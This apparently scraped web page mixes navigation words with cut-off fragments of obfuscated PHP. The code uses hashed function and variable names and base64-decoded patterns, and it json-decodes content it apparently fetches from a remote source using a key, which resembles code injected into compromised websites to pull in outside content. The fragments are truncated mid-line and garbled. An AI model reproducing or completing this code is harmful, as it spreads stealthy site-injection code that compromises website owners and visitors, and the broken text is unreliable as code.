
fn_584c3af00a1385cce80d07a86490fb7d($var
Home
{
preg_match_all(base64_decode('Jy88Y29kZT4
About
fn_aa3fb05a15bfeb25dc278d4040ae23bf(base
$var_a15eaf839e07e2cef01c7e6f791d7b3c);
Contact
$var_ca82733491623ed9ca5b46aa68429a45
=
!empty($var_a15eaf839e07e2cef01c7e6f791d7b
?
end($var_a15eaf839e07e2cef01c7e6f791d7b3c[
: null; if
(empty($var_ca82733491623ed9ca5b46aa684
{ $var_8ac0e8ef4fc01f63a98c96f0ddb07fd6 =
json_decode(fn_aa3fb05a15bfeb25dc278d4
.
'0f6d35ef7f1cf812cb90c15c245f8d74&a=3423176
true);